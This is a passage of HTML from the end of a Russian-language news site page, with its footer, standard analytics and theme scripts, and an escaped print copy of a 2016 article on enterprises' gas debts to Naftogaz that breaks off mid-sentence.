    document.write("<table cellpadding='0' cellspacing='0' border='0' style='display: inline'><tr><td><div style='width: 86px; height: 29px; padding: 0px; margin: 0px;     margin-bottom: 17px;border: solid #eee 1px; background-color: #fff'><a href='http://hit.ua/?x=" + hitua.site_id + "' target='_blank' style='float: left; padding: 3px; font: bold 8px tahoma; text-decoration: none; color: #999' title='hit.ua - сервис интернет статистики'>HIT.UA</a><div style='padding:0 3px 1px 0; float: right; text-align: right; font: 7.1px tahoma; color: #999' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'>" + hitua.online_count + "<br>" + hitua.uid_count + "<br>" + hitua.hit_count + "</div></div></td></tr></table>");
//--></script>
<!-- / hit.ua visible part -->

</div>
		</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
									</div>
		</div>
	</div>
</div>
            </div>

            <div class="row darker">
                <div class="copy-2 col-lg-12 col-md-12 col-sm-12 col-xs-12" style="text-align: center;">
                    © 2016 - 2026 - ИА "Олигарх Медиа". Все права защищены.                </div>

            </div>
        </div>
    </footer><!-- .footer -->


        <span class="back-top"><i class="fa fa-arrow-up"></i></span>

<meta name="google-site-verification" content="dGCkHnTB0UUj2Qx8jsMFyMXGSCq3okACjEVgbVfcR9w" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96616509-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Google Code for Новые пользователи (1 заход) Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 856167891;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "cPvSCJnXhXAQ06ugmAM";
var google_remarketing_only = false;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/856167891/?label=cPvSCJnXhXAQ06ugmAM&guid=ON&script=0"/>
</div>
</noscript>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43913569 = new Ya.Metrika({
                    id:43913569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43913569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96623370-1', 'auto');
  ga('send', 'pageview');

</script>	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'oligarh';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<link rel='stylesheet' id='bs-slick-style-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/css/slick.min.css?ver=1490580317' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/jquery-cookie/jquery.cookie.js?ver=1501851377' id='jquery-cookie-js'></script>
<script type='text/javascript' id='h5ab-print-js-js-extra'>
/* <![CDATA[ */
var h5abPrintSettings = {"customCSS":".h5ab-print-button .fa-print.fa-lg+span{\r\nfloat: left;\r\n    margin-right: 5px;\r\n}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/print-post-and-page/js/h5ab-print.min.js?ver=1491400747' id='h5ab-print-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/element-query.min.js?ver=1490580317' id='element-query-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-social-counter/js/script.js?ver=1490582411' id='better-social-counter-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/advertising.js?ver=1490582694' id='better-advertising-js'></script>
<script type='text/javascript' id='better-bam-js-extra'>
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/bam.js?ver=1490582694' id='better-bam-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme-libs.min.js?ver=1490580317' id='theme-libs-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/pretty-photo.js?ver=1490580317' id='bf-pretty-photo-js'></script>
<script type='text/javascript' id='publisher-js-extra'>
/* <![CDATA[ */
var publisher_theme_global_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"\u0412\u0441\u0435","tabs_more":"\u0411\u043e\u043b\u044c\u0448\u0435"},"lightbox":{"not_classes":""}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>\u041f\u043e\u0441\u0442\u044b<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u0422\u0435\u0433\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme.js?ver=1490580317' id='publisher-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"primary-sidebar","margin_top":10,"margin_bottom":500,"stop_id":"betterad-2227-10793979485b3e2e171477a","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":0,"window_load_hook":false,"disable_mo_api":false,"widgets":["youtube_responsive-2","text-18"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=1518951738' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/wp-embed.min.js?ver=1572049027' id='wp-embed-js'></script>
<script type='text/javascript' id='publisher-theme-pagination-js-extra'>
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.js?ver=1490580317' id='publisher-theme-pagination-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/slick.min.js?ver=1490580317' id='bs-slick-script-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/prevent-defaulut-page-print.js?ver=1502713491' id='-js'></script>
<script type='text/javascript' id='dsq_count_script-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-oligarh-media"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/disqus/media/js/count.js?ver=1459904183' id='dsq_count_script-js'></script>

<script>

jQuery(document).ready(function($){

    sessionStorage.setItem('h5ab-print-article', '<div id="h5ab-print-content"><h1>Предприятия задолжали &#8220;Нафтогазу&#8221; за газ более 20 миллиардов</h1>' + "<style type=\"text\/css\">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}<\/style><div id=\"fb-root\"><\/div><p style=\"text-align: justify;\"><strong><em>\u041f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u0435 \u00ab\u041d\u0430\u0444\u0442\u043e\u0433\u0430\u0437 \u0423\u043a\u0440\u0430\u0438\u043d\u044b\u00bb \u0441\u043e\u043e\u0431\u0449\u0430\u0435\u0442 \u043e \u00ab\u043f\u043e\u0437\u0438\u0442\u0438\u0432\u043d\u043e\u0439\u00bb \u0434\u0438\u043d\u0430\u043c\u0438\u043a\u0435: \u0437\u0430\u0434\u043e\u043b\u0436\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u0439-\u0434\u043e\u043b\u0436\u043d\u0438\u043a\u043e\u0432 \u0437\u0430 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u043f\u0440\u0438\u0440\u043e\u0434\u043d\u044b\u0439 \u0433\u0430\u0437 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u043b\u0430\u0441\u044c \u043d\u0430 38 \u043c\u043b\u043d \u0433\u0440\u043d (0,2%) \u0438 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 20,7 \u043c\u043b\u0440\u0434. \u0433\u0440\u043d.<\/em><\/strong><\/p>\n<p style=\"text-align: justify;\">\u00ab\u041f\u043e \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u044e \u043d\u0430 9 \u0430\u0432\u0433\u0443\u0441\u0442\u0430 2016 \u0441\u0443\u043c\u043c\u0430\u0440\u043d\u0430\u044f \u043f\u0440\u043e\u0441\u0440\u043e\u0447\u0435\u043d\u043d\u0430\u044f \u0437\u0430\u0434\u043e\u043b\u0436\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u0439 \u0422\u041a\u042d, \u0422\u042d\u0426 \u0438 \u043f\u0440\u044f\u043c\u044b\u0445 \u043f\u0440\u043e\u043c\u044b\u0448\u043b\u0435\u043d\u043d\u044b\u0445 \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u0435\u0439 \u043f\u0435\u0440\u0435\u0434 \u041d\u0410\u041a \u00ab\u041d\u0430\u0444\u0442\u043e\u0433\u0430\u0437 \u0423\u043a\u0440\u0430\u0438\u043d\u044b\u00bb \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u043e\u043a\u043e\u043b\u043e 20,7 \u043c\u043b\u0440\u0434. \u0433\u0440\u043d. \u041f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043f\u0440\u043e\u0448\u043b\u043e\u0439 \u043d\u0435\u0434\u0435\u043b\u0435\u0439 \u0437\u0430\u0434\u043e\u043b\u0436\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u043b\u0430\u0441\u044c \u043d\u0430 38 \u043c\u043b\u043d \u0433\u0440\u043d (0,2%)\u00bb, &#8211; \u0441\u043e\u043e\u0431\u0449\u0430\u0435\u0442 \u043f\u0440\u0435\u0441\u0441-\u0441\u043b\u0443\u0436\u0431\u0430 \u00ab\u041d\u0430\u0444\u0442\u043e\u0433\u0430\u0437-\u0423\u043a\u0440\u0430\u0438\u043d\u044b\u00bb.<\/p>\n<p style=\"text-align: justify;\">\u0414\u043e\u043b\u0433 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u0439 \u0422\u041a\u042d \u0438 \u0422\u042d\u0426 \u0437\u0430 \u043f\u0440\u0438\u0440\u043e\u0434\u043d\u044b\u0439 \u0433\u0430\u0437, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0434\u043b\u044f \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0430 \u0442\u0435\u043f\u043b\u043e\u0432\u043e\u0439 \u044d\u043d\u0435\u0440\u0433\u0438\u0438, \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u043e\u043a\u043e\u043b\u043e 85% \u043e\u0442 \u043e\u0431\u0449\u0435\u0439 \u0441\u0443\u043c\u043c\u044b \u0437\u0430\u0434\u043e\u043b\u0436\u0435\u043d\u043d\u043e\u0441\u0442\u0438, \u0434\u043e\u043b\u0433 \u0422\u042d\u0426 \u0437\u0430 \u043f\u0440\u0438\u0440\u043e\u0434\u043d\u044b\u0439 \u0433\u0430\u0437, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0432 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0435 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u044d\u043d\u0435\u0440\u0433\u0438\u0438 &#8211; \u043e\u043a\u043e\u043b\u043e 10%, \u0434\u043e\u043b\u0433 \u043f\u0440\u044f\u043c\u044b\u0445 \u043f\u0440\u043e\u043c\u044b\u0448\u043b\u0435\u043d\u043d\u044b\u0445 \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u0435\u0439 &#8211; \u043e\u043a\u043e\u043b\u043e 5%.<\/p>\n<p style=\"text-align: justify;\">\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0430\u044f \u0441\u0443\u043c\u043c\u0430\u0440\u043d\u0430\u044f \u043f\u0440\u043e\u0441\u0440\u043e\u0447\u0435\u043d\u043d\u0430\u044f \u0437\u0430\u0434\u043e\u043b\u0436\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0437\u0430 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0433\u0430\u0437 \u0432 \u044d\u0442\u043e\u0439 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438 \u043d\u0430\u043a\u043e\u043f\u043b\u0435\u043d\u0430 \u0443 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u0439 \u0422\u041a\u042d \u0438 \u0422\u042d\u0426 \u0414\u043e\u043d\u0435\u0446\u043a\u043e\u0439 (5,5 \u043c\u043b\u0440\u0434. \u0433\u0440\u043d), \u0414\u043d\u0435\u043f\u0440\u043e\u043f\u0435\u0442\u0440\u043e\u0432\u0441\u043a\u043e\u0439 (4,1 \u043c\u043b\u0440\u0434. \u0433\u0440\u043d), \u0425\u0430\u0440\u044c\u043a\u043e\u0432\u0441\u043a\u043e\u0439 (1,1 \u043c\u043b\u0440\u0434. \u0433\u0440\u043d), \u041b\u0443\u0433\u0430\u043d\u0441\u043a\u043e\u0439 (1 \u043c\u043b\u0440\u0434 \u0433\u0440\u043d) \u043e\u0431\u043b\u0430\u0441\u0442\u0435\u0439 \u0438 \u0410\u0420\u041a \u041a\u0440\u044b\u043c (0,9 \u043c\u043b\u0440\u0434. \u0433\u0440\u043d).<\/p>\n<p style=\"text-align: justify;\">\u00ab\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0430\u044f \u043f\u0440\u043e\u0441\u0440\u043e\u0447\u0435\u043d\u043d\u0430\u044f \u0437\u0430\u0434\u043e\u043b\u0436\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0437\u0430 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u043f\u0440\u0438\u0440\u043e\u0434\u043d\u044b\u0439 \u0433\u0430\u0437 \u043f\u043e 2016 \u0432 \u044d\u0442\u043e\u0439 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438 \u043d\u0430\u043a\u043e\u043f\u043b\u0435\u043d\u043d\u0430\u044f \u0443 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u0439 \u0422\u041a\u042d \u0438 \u0422\u042d\u0426 \u0414\u043d\u0435\u043f\u0440\u043e\u043f\u0435\u0442\u0440\u043e\u0432\u0441\u043a\u043e\u0439 (478 \u043c\u043b\u043d \u0433\u0440\u043d), \u0414\u043e\u043d\u0435\u0446\u043a\u043e\u0439 (410 \u043c\u043b\u043d \u0433\u0440\u043d), \u0425\u0430\u0440\u044c\u043a\u043e\u0432\u0441\u043a\u043e\u0439 (339 \u043c\u043b\u043d \u0433\u0440\u043d) \u043e\u0431\u043b\u0430\u0441\u0442\u0435\u0439\u00bb, &#8211; \u0433\u043e\u0432\u043e\u0440\u0438\u0442\u0441\u044f \u0432 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0438.<\/p>\n<div class=\"betteradscontainer betterads-clearfix  betterads-post-inline betterads-align-center betterad-column-1 betterads-float-center\">\n<div id=\"betterad-51405-824810849696a6f8a275e2\" class=\"betterad-container betterad-type-custom_code \" itemscope=\"\" itemtype=\"https:\/\/schema.org\/WPAdBlock\" data-adid=\"51405\" data-type=\"custom_code\"><script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script><br \/>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-2157695419828066\"\n     data-ad-slot=\"8709507262\"><\/ins><br \/>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script><\/div>\n<\/div>\n<p style=\"text-align: justify;\">\u0421\u0443\u043c\u043c\u0430\u0440\u043d\u0430\u044f \u043f\u0440\u043e\u0441\u0440\u043e\u0447\u0435\u043d\u043d\u0430\u044f \u0437\u0430\u0434\u043e\u043b\u0436\u0435\u043d\u043d\u043e\u0441\u0442\u044c &#8211; \u0432 \u041f\u0410\u041e \u041a\u0440\u044b\u043c\u0442\u0435\u043f\u043b\u043e\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u0446\u0435\u043d\u0442\u0440\u0430\u043b\u044c (364 \u043c\u043b\u043d \u0433\u0440\u043d), \u041f\u0410\u041e \u0425\u0430\u0440\u044c\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u0422\u042d\u0426-5 (361 \u043c\u043b\u043d \u0433\u0440\u043d), \u041f\u0410\u041e \u0414\u043d\u0435\u043f\u0440\u043e\u0434\u0437\u0435\u0440\u0436\u0438\u043d\u0441\u043a\u0430 \u0442\u0435\u043f\u043b\u043e\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u0446\u0435\u043d\u0442\u0440\u0430\u043b\u044c (284 \u043c\u043b\u043d \u0433\u0440\u043d), \u041f\u0410\u041e \u041a\u0438\u0435\u0432\u044d\u043d\u0435\u0440\u0433\u043e (261 \u043c\u043b\u043d \u0433\u0440\u043d), \u0413\u041f \u0417\u0443\u0435\u0432\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043f\u0435\u0440\u0438\u043c\u0435\u043d\u0442\u0430\u043b\u044c\u043d\u0430\u044f \u0422\u042d\u0426 (206 \u043c\u043b\u043d \u0433\u0440\u043d ) \u0438 \u041e\u0410\u041e \u0425\u0435\u0440\u0441\u043e\u043d\u0441\u043a\u0430\u044f \u0422\u042d\u0426 (196 \u043c\u043b\u043d \u0433\u0440\u043d). \u041e\u0431\u0449\u0430\u044f \u0437\u0430\u0434\u043e\u043b\u0436\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u044d\u0442\u0438\u0445 \u0448\u0435\u0441\u0442\u0438 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u0439 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u043e\u043a\u043e\u043b\u043e 81% \u043e\u0442 \u0441\u0443\u043c\u043c\u0430\u0440\u043d\u043e\u0439 \u0437\u0430\u0434\u043e\u043b\u0436\u0435\u043d\u043d\u043e\u0441\u0442\u0438.<\/p>\n<p style=\"text-align: justify;\">\u0412 \u043f\u0440\u0435\u0441\u0441-\u0441\u043b\u0443\u0436\u0431\u0435 \u043e\u0442\u043c\u0435\u0447\u0430\u044e\u0442, \u0447\u0442\u043e \u0434\u043e\u0433\u043e\u0432\u043e\u0440\u044b \u043d\u0430 \u043f\u043e\u0441\u0442\u0430\u0432\u043a\u0443 \u043f\u0440\u0438\u0440\u043e\u0434\u043d\u043e\u0433\u043e \u0433\u0430\u0437\u0430 \u0432 2016 \u0433\u043e\u0434\u0443 \u0441 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u043c\u0438-\u0434\u043e\u043b\u0436\u043d\u0438\u043a\u0430\u043c\u0438 \u044d\u0442\u043e\u0439 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u0435\u0439 \u043d\u0435 \u0437\u0430\u043a\u043b\u044e\u0447\u0430\u043b\u0438\u0441\u044c \u0438\u0437-\u0437\u0430 \u043d\u0430\u043b\u0438\u0447\u0438\u044f \u0434\u043e\u043b\u0433\u043e\u0432 \u0437\u0430 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0435 \u043f\u0435\u0440\u0438\u043e\u0434\u044b.<\/p>\n<p style=\"text-align: justify;\">\u0410 \u0438\u0437 \u043e\u043a\u043e\u043b\u043e 380 \u043f\u0440\u043e\u043c\u044b\u0448\u043b\u0435\u043d\u043d\u044b\u0445 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u041d\u0430\u0444\u0442\u043e\u0433\u0430\u0437 \u043f\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0438\u043b\u0438 \u043f\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u043b \u0433\u0430\u0437, \u0437\u043d\u0430\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u043f\u0440\u043e\u0441\u0440\u043e\u0447\u0435\u043d\u043d\u0443\u044e \u0437\u0430\u0434\u043e\u043b\u0436\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0438\u043c\u0435\u044e\u0442 16 \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u0435\u0439. \u0418\u0437 \u043d\u0438\u0445 \u043d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0435\u0435 \u0441\u0443\u043c\u043c\u0430\u0440\u043d\u0430\u044f \u0437\u0430\u0434\u043e\u043b\u0436\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0443 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u0439: \u041e\u0410\u041e \u041b\u0438\u0441\u0438\u0447\u0430\u043d\u0441\u043a\u0438\u0439 \u0441\u0442\u0435\u043a\u043b\u043e\u0437\u0430\u0432\u043e\u0434 \u00ab\u041f\u0440\u043e\u043b\u0435\u0442\u0430\u0440\u0438\u0439\u00bb (518 \u043c\u043b\u043d \u0433\u0440\u043d), \u041e\u0410\u041e \u0410\u043b\u0447\u0435\u0432\u0441\u043a\u0438\u0439 \u043c\u0435\u0442\u0430\u043b\u043b\u0443\u0440\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0442 (240 \u043c\u043b\u043d \u0433\u0440\u043d) \u0438 \u041f\u0410\u041e \u042d\u043d\u0435\u0440\u0433\u043e\u043c\u0430\u0448\u0441\u043f\u0435\u0446\u0441\u0442\u0430\u043b\u044c (174 \u043c\u043b\u043d \u0433\u0440\u043d).<\/p>\n<p style=\"text-align: justify;\">\u00ab\u041d\u0430\u0444\u0442\u043e\u0433\u0430\u0437 \u043f\u0440\u043e\u0432\u043e\u0434\u0438\u0442 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u043f\u043e \u043f\u0440\u0435\u043a\u0440\u0430\u0449\u0435\u043d\u0438\u044e \u043f\u043e\u0441\u0442\u0430\u0432\u043e\u043a \u0433\u0430\u0437\u0430 \u0438 \u0432\u0437\u044b\u0441\u043a\u0430\u043d\u0438\u044f \u0437\u0430\u0434\u043e\u043b\u0436\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0441 \u0434\u043e\u043b\u0436\u043d\u0438\u043a\u043e\u0432 \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c. \u041f\u043e \u0432\u0441\u0435\u043c \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u043c-\u0434\u043e\u043b\u0436\u043d\u0438\u043a\u0430\u043c \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u0435 \u0441\u0443\u0434\u0435\u0431\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u043e \u0432\u0437\u044b\u0441\u043a\u0430\u043d\u0438\u0438 \u0434\u043e\u043b\u0433\u0430, \u041d\u0430\u0444\u0442\u043e\u0433\u0430\u0437 \u043e\u0436\u0438\u0434\u0430\u0435\u0442 \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u0438\u0445 \u0440\u0435\u0448\u0435\u043d\u0438\u0439\u00bb, &#8211; \u0441\u043e\u043e\u0431\u0449\u0430\u0435\u0442 \u043f\u0440\u0435\u0441\u0441-\u0441\u043b\u0443\u0436\u0431\u0430 \u041d\u0410\u041a \u00ab\u043d\u0430\u0444\u0442\u043e\u0433\u0430\u0437 \u0423\u043a\u0440\u0430\u0438\u043d\u044b\u00bb.<\/p>\n<p style=\"text-align: justify;\">\u0412 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0438 \u043f\u043e\u0434\u0447\u0435\u0440\u043a\u043d\u0443\u0442\u043e, \u0447\u0442\u043e \u043f\u0440\u043e\u0446\u0435\u0441\u0441 